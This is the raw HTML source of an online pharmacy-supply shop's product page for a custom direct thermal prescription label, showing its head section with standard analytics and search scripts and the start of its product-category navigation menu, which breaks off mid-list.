

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pharmacyautomationsupplies.com/custom-4-x-8-5-direct-thermal-prescription-label-form-c1456/
body_size: 21290
content:










<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Custom 4&quot; x 8.5&quot; Direct Thermal Pharmacy Label | C1456</title>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HQG1CNKY1C"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-HQG1CNKY1C');
        </script>
        <meta name="google-site-verification" content="H4WfBh1huvEGoGFoaL1Uth9mGH_NvgNrxtziFofulE0" />
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-pox7405xbw" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="240.08" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.pharmacyautomationsupplies.com/custom-4-x-8-5-direct-thermal-prescription-label-form-c1456/" /><meta property="og:site_name" content="Pharmacy Automation Supplies" /><meta name="keywords" content="Custom 4&quot; x 8.5&quot; Direct Thermal Pharmacy Label | C1456"><meta name="description" content="Pharmacy Automation Supplies has been a leading supplier of custom direct thermal labels to pharmacy healthcare facilities for 100+ years.  Click to order or learn more today!"><link rel='canonical' href='https://www.pharmacyautomationsupplies.com/custom-4-x-8-5-direct-thermal-prescription-label-form-c1456/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-pox7405xbw/products/1386/images/2072/c1456_1__74115.1594134133.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-pox7405xbw/product_images/favicon.png?t=1594827675" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
		<!-- This Script is the exclusive property of Website Speedy, Copyright � 2024. All rights reserved. -->
			<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6240/ecmrx_6240_1.js"></script>
			<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6240/ecmrx_6240_2.js"></script>
			<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6240/ecmrx_6240_3.js"></script>
		<!-- This Script is the exclusive property of Website Speedy, Copyright � 2024. All rights reserved. -->
        
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-pox7405xbw/stencil/c3715eb0-d9eb-013e-2dfe-5ae4d6aeca98/e/91686bf0-9b13-013e-50ee-161f7cb66c83/dist/theme-bundle.head_async.js"></script>

        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CNunito+Sans:400,600,900&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-pox7405xbw/stencil/c3715eb0-d9eb-013e-2dfe-5ae4d6aeca98/e/91686bf0-9b13-013e-50ee-161f7cb66c83/css/theme-f2805570-d9eb-013e-a88a-12df8f8cb346.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1122589097846370');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1122589097846370', {"external_id":"47133ad7-1445-45e0-8d5f-acd7d34b4253"});
fbq('set', 'agent', 'bigcommerce', '1122589097846370');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1122589097846370&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-WWPWHBXKT6');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-WWPWHBXKT6';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-WWPWHBXKT6', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="ydKpGlHp97RUPaPQG5XKpfp8bJxo26A2QloZrsPbX0E" />

<!-- End Tracking Code for analytics_siteverification -->


<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"DT1456-C-4500-1.5","upc":null,"mpn":null,"gtin":null,"weight":{"formatted":"39.3750 LBS","value":39.375},"base":true,"image":null,"price":{"without_tax":{"formatted":"$240.08","value":240.08,"currency":"USD"},"tax_label":"Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script>
(function (HawkSearch) {
HawkSearch.SearchUrl = "/search/";
HawkSearch.BaseUrl = '//pasv2.lusearchapi-na.hawksearch.com/sites/pasv2';
HawkSearch.TrackingUrl = '//pasv2.tracking-na.hawksearch.com';
HawkSearch.RecommenderUrl = '//pasv2.recs-na.hawksearch.com';
HawkSearch.ClientGuid = 'b30a24a9162e4e8992dfe419c012a27c';
}(window.HawkSearch = window.HawkSearch || {}));

(function (d, s, id, en) {
var js, hsjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) { return; }
js = d.createElement(s);
js.id = id;
js.src = '//pasv2.lusearchapi-na.hawksearch.com/sites/pasv2/includes/hawksearch.js?bust=11022025120534';
hsjs.parentNode.insertBefore(js, hsjs);
}(document, 'script', 'hawksearch-js', 'pasv2'));

(function (d, l, id, en) {
var css, hscss = d.getElementsByTagName(l)[0];
if (d.getElementById(id)) { return; }
css = d.createElement(l);
css.rel = 'stylesheet';
css.type = 'text/css';
css.href = '//pasv2.lusearchapi-na.hawksearch.com/sites/pasv2/includes/hawksearch.css?bust=11022025120534';
hscss.parentNode.insertBefore(css, hscss);
}(document, 'link', 'hawksearch-css', 'pasv2'));

</script>

<script type="text/javascript">
    // add style to hide search suggestions
	var css = 'section.quickSearchResults { display: none; }';
    css += 'div.search-form-quick-search-wrapper, div#AjaxLoading, table#QuickSearch { display: none !important; }';
    css += '.hawk-searchQuery .hawk-sqItemName { color: #646669; }';
    
    var head = document.head || document.getElementsByTagName('head')[0];
    var style = document.createElement('style');
    head.appendChild(style);
    style.type = 'text/css';
    style.appendChild(document.createTextNode(css));
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGW3SFS7');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001030628","timezone_offset":"-6.0","timestamp":"2026-01-26T15:32:01.53519100Z","visit_id":"8ce95b2d-1655-4f75-bc32-453deb1fc2b2","channel_id":1}');
})();
</script>

        
        
    </head>
    
    <body data-dev="false">
        <svg data-src="https://cdn11.bigcommerce.com/s-pox7405xbw/stencil/c3715eb0-d9eb-013e-2dfe-5ae4d6aeca98/e/91686bf0-9b13-013e-50ee-161f7cb66c83/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        

<header class="header" role="banner">
    <div class="header-row">
        <div class="header-logo header-logo--center">
            <a href="https://www.pharmacyautomationsupplies.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/330x40/pharmacy_automation_supplies_logo_1596138753__99214.original.png" alt="Pharmacy Automation Supplies" title="Pharmacy Automation Supplies">
            </div>
</a>
        </div>

        <nav class="navUser">
    
        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/pharmacyautomationsupplies/" target="_blank">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin" href="https://www.linkedin.com/company/pharmacy-automation-supplies" target="_blank">
                    <svg><use xlink:href="#icon-linkedin" /></svg>
                </a>
            </li>
    </ul>


    <ul class="navUser-section navUser-section--alt">

        <li class="navUser-item">
            <a class="navUser-action" href="tel:800.798.1401">
                <svg class="navUser-icon">
                    <use xlink:href="#icon-mobilePhone" />
                </svg>
                <div class="navUser-container">
                    <div class="navUser-content">
                        <span class="navUser-storeHours">Mon-Fri 8am-5pm CST</span>
                        <span class="navUser-phoneNumber">800.798.1401</span>
                    </div>
                </div>
            </a>
        </li>


        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php">
                <span class="navUser-item-cartLabel">
                    <svg class="navUser-icon">
                        <use xlink:href="#icon-shoppingCart" />
                    </svg>
                </span><span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

        <li class="navUser-item navUser-item--account">
                <a class="navUser-action" href="/login.php">
                    <svg class="navUser-icon">
                        <use xlink:href="#icon-myAccount" />
                    </svg>
                </a>
        </li>


    </ul>
    
    <div class="dropdown dropdown--quickSearch" id="quickSearch-Mobile" aria-hidden="true" tabindex="-1"
        data-prevent-quick-search-close>
        <div class="container">
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What can we help you find?" autocomplete="off">
                <button class="quickSearch-submit">
                    <svg class="quickSearch-icon">
                        <use xlink:href="#icon-quickSearch" />
                    </svg>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>

</nav>
    </div>
    
    <ul class="mobile-navList">
        <li class="mobile-navList-item">
            <a href="#" class="mobileMenu-toggle mobile-navList-link" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
                <span class="mobileMenu-toggleClose">close</span>
            </a>
        </li>
        <li class="mobile-navList-item">
            <a class="navUser-action navUser-action--quickSearch mobile-navList-link" href="#" data-search="quickSearch"
                aria-controls="quickSearch" aria-expanded="false">
                <svg>
                    <use xlink:href="#icon-quickSearch" />
                </svg>
            </a>
        </li>
        <li class="mobile-navList-item">
            <a href="tel:800.798.1401" class="mobile-navList-link">
                <svg>
                    <use xlink:href="#icon-mobilePhone" />
                </svg>
            </a>
        </li>
        <li class="mobile-navList-item">
                <a class="navUser-action" href="/login.php">
                    <svg class="navUser-icon">
                        <use xlink:href="#icon-myAccount" />
                    </svg>
                </a>
        </li>
        <li class="mobile-navList-item mobile-navList-item--cart">
            <a class="navUser-action mobile-navList-link" data-cart-preview data-dropdown="cart-preview-dropdown"
                data-options="align:right" href="/cart.php">
                <svg>
                    <use xlink:href="#icon-shoppingCart" />
                </svg>
                <span class="countPill cart-quantity"></span>
            </a>
        </li>
    </ul>

    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
        
                    <li class="navPages-item">
                            <a class="navPages-action has-subMenu top-level" href="https://www.pharmacyautomationsupplies.com/categories/products.html" data-collapsible="navPages-304">
        <span>Products</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-304" aria-hidden="true" tabindex="-1">
        <div class="navPage-subMenu-listTitle">Products</div>
        
            <ul class="navPage-subMenu-list ">
                <li class="navPage-subMenu-item view-all-category">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products.html">View All Products</a>
                </li>
                    <li class="navPage-subMenu-item  ">
                        <div class="subCategory-top">
                            <a href="https://www.pharmacyautomationsupplies.com/categories/products/labels.html">
                                <div class="subCategory-img-container">
                                    <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/x/label_dept%20shot__65883.original.jpg" alt="Labels" class="subCategory-image">
                                </div>
                            </a>
                            <a
                                class="navPage-subMenu-action navPages-action has-subMenu"
                                href="https://www.pharmacyautomationsupplies.com/categories/products/labels.html"
                                data-collapsible="navPages-328"
                                data-collapsible-disabled-breakpoint="medium"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed">
                                <span>Labels</span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
                            </a>
                        </div>
                        <ul class="navPage-childList" id="navPages-328">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/labels/retail-ltc-pharmacy-labels.html"><span>Retail &amp; LTC Pharmacy Labels</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/labels/nursing-labels.html"><span>Nursing Labels</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/labels/central-supply-labels.html"><span>Central Supply Labels</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/labels/laboratory-labels.html"><span>Laboratory Labels</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/labels/unprinted-multi-purpose-labels.html"><span>Unprinted Multi-Purpose Labels</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/labels/dosis-labels.html"><span>DOSIS Labels</span></a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item  ">
                        <div class="subCategory-top">
                            <a href="https://www.pharmacyautomationsupplies.com/categories/products/bags.html">
                                <div class="subCategory-img-container">
                                    <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/h/bags_comp_1%20copy__81286.original.jpg" alt="Bags" class="subCategory-image">
                                </div>
                            </a>
                            <a
                                class="navPage-subMenu-action navPages-action has-subMenu"
                                href="https://www.pharmacyautomationsupplies.com/categories/products/bags.html"
                                data-collapsible="navPages-351"
                                data-collapsible-disabled-breakpoint="medium"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed">
                                <span>Bags</span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
                            </a>
                        </div>
                        <ul class="navPage-childList" id="navPages-351">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/bags/paper-bags.html"><span>Paper Bags</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/bags/plastic-bags.html"><span>Plastic Bags</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/bags/tote-bags.html"><span>Tote Bags</span></a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item  ">
                        <div class="subCategory-top">
                            <a href="https://www.pharmacyautomationsupplies.com/categories/products/strip-pouch-packaging-supplies.html">
                                <div class="subCategory-img-container">
                                    <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/z/strip_pouch_packaging%20b__21793.original.jpg" alt="Strip/Pouch Packaging Supplies" class="subCategory-image">
                                </div>
                            </a>
                            <a
                                class="navPage-subMenu-action navPages-action has-subMenu"
                                href="https://www.pharmacyautomationsupplies.com/categories/products/strip-pouch-packaging-supplies.html"
                                data-collapsible="navPages-316"
                                data-collapsible-disabled-breakpoint="medium"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed">
                                <span>Strip/Pouch Packaging Supplies</span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
                            </a>
                        </div>
                        <ul class="navPage-childList" id="navPages-316">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/strip-pouch-packaging-supplies/paper-cellophane-for-automation.html"><span>Paper/Cellophane for Automation</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/strip-pouch-packaging-supplies/pill-boxes.html"><span>Pill Boxes </span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/strip-pouch-packaging-supplies/thermal-transfer-ribbons.html"><span>Thermal Transfer Ribbons</span></a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item  ">
                        <div class="subCategory-top">
                            <a href="https://www.pharmacyautomationsupplies.com/categories/products/blister-compliance-cards.html">
                                <div class="subCategory-img-container">
                                    <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/k/blister%20compliance%20cards__35791.original.jpg" alt="Blister Compliance Cards" class="subCategory-image">
                                </div>
                            </a>
                            <a
                                class="navPage-subMenu-action navPages-action has-subMenu"
                                href="https://www.pharmacyautomationsupplies.com/categories/products/blister-compliance-cards.html"
                                data-collapsible="navPages-365"
                                data-collapsible-disabled-breakpoint="medium"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed">
                                <span>Blister Compliance Cards</span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
                            </a>
                        </div>
                        <ul class="navPage-childList" id="navPages-365">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/blister-compliance-cards/single-dose.html"><span>Single Dose</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/blister-compliance-cards/multi-dose.html"><span>Multi-Dose</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/flexrxone"><span>FlexRx™ One</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/blister-compliance-cards/trays-and-sealing-supplies.html"><span>Trays and Sealing Supplies</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/blister-compliance-cards/dosis.html"><span>DOSIS</span></a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item  ">
                        <div class="subCategory-top">
                            <a href="https://www.pharmacyautomationsupplies.com/categories/products/vials.html">
                                <div class="subCategory-img-container">
                                    <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/n/image%20-%20vials%402x__07590.original.png" alt="Vials " class="subCategory-image">
                                </div>
                            </a>
                            <a
                                class="navPage-subMenu-action navPages-action has-subMenu"
                                href="https://www.pharmacyautomationsupplies.com/categories/products/vials.html"
                                data-collapsible="navPages-371"
                                data-collapsible-disabled-breakpoint="medium"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed">
                                <span>Vials </span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
                            </a>
                        </div>
                        <ul class="navPage-childList" id="navPages-371">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/vials/premium-line-vials.html"><span>Premium Line Vials</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/vials/economy-line-vials.html"><span>Economy Line Vials</span></a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item  ">
                        <div class="subCategory-top">
                            <a href="https://www.pharmacyautomationsupplies.com/categories/products/forms.html">
                                <div class="subCategory-img-container">
                                    <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/o/forms_group_knockout_1_1__14200.original.jpg" alt="Forms" class="subCategory-image">
                                </div>
                            </a>
                            <a
                                class="navPage-subMenu-action navPages-action has-subMenu"
                                href="https://www.pharmacyautomationsupplies.com/categories/products/forms.html"
                                data-collapsible="navPages-374"
                                data-collapsible-disabled-breakpoint="medium"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed">
                                <span>Forms</span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
                            </a>
                        </div>
                        <ul class="navPage-childList" id="navPages-374">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/forms/ltc-forms.html"><span>LTC Forms</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/forms/insurance-claim-forms.html"><span>Insurance Claim Forms</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/forms/prescription-forms.html"><span>Prescription Forms</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/forms/dot-matrix-pin-fed-forms.html"><span>Dot-Matrix/Pin-Fed Forms</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/forms/unprinted-multi-purpose-laser-sheets.html"><span>Unprinted Multi-Purpose Laser Sheets</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/forms/tri-fold-brochures.html"><span>Tri-Fold Brochures</span></a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item  ">
                        <div class="subCategory-top">
                            <a href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies.html">
                                <div class="subCategory-img-container">
                                    <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/k/general_supplies_group_knockout%201__52907.original.jpg" alt="General Supplies" class="subCategory-image">
                                </div>
                            </a>
                            <a
                                class="navPage-subMenu-action navPages-action has-subMenu"
                                href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies.html"
                                data-collapsible="navPages-377"
                                data-collapsible-disabled-breakpoint="medium"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed">
                                <span>General Supplies</span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
                            </a>
                        </div>
                        <ul class="navPage-childList" id="navPages-377">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies/toner-cartridges.html"><span>Toner Cartridges</span></a>
                            </li>
                            <li class="navPage-childList-item">
